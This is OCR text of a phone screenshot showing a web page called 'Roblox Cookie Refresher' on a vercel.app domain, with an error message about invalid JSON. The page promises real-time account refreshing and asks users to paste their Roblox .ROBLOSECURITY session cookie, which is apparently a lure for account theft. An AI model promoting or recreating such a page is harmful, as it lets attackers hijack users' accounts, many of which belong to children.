 1:26 PM
Vo LTE 4G Vo LTE 4G 66.5 K/S 8
assv2.vercel.app
53
Error adding cookie: Unexpected
token 'T', "The page c"... is not valid
JSON
Roblox Cookie
Refresher
Automatically monitor and
refresh your Roblox account
information in real-time
Refresh Ur Cookie
Roblox .ROBLOSECURITY Cookie:
Add Cookie